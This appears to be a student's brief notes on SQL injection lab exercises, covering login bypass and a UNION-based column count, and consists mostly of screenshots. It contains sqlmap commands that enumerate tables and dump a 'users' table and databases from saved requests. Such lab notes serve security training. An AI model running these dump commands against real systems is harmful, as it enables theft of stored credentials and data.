# Lab: SQL injection vulnerability allowing login bypass



# SQL injection – String

C:\Users\fynjy\AppData\Local\Programs\Python\Python310\python.exe sqlmap.py -r ./req.txt -p recherche --risk=2 --level=2 --tables --columns --technique=EU

C:\Users\fynjy\AppData\Local\Programs\Python\Python310\python.exe sqlmap.py -r ./req.txt -p recherche --technique EU -D SQLite_masterdb -T users –dump





# SQL injection – Authentication



C:\Users\fynjy\AppData\Local\Programs\Python\Python310\python.exe sqlmap.py -r ./req3.txt --risk=2 --level=2 --dbs –dump







# Lab: SQL injection UNION attack, determining the number of columns returned by the query





Что это значит не понял, но в таком виде инъекция работает:

